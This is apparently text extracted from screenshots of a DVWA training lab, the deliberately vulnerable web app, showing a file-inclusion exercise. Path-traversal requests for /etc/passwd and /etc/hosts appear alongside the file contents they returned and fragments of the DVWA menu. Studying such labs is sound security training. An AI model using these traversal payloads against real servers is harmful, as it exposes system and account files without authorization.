 192.168.13.25/vulnerabilities/fi/?page=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL
Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
192.168.13.25/vulnerabilities/fi/?page=../../../../../etc/hosts
127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters 192.168.13.25 3bd55ec4d33d
DVWA
Home
Instructions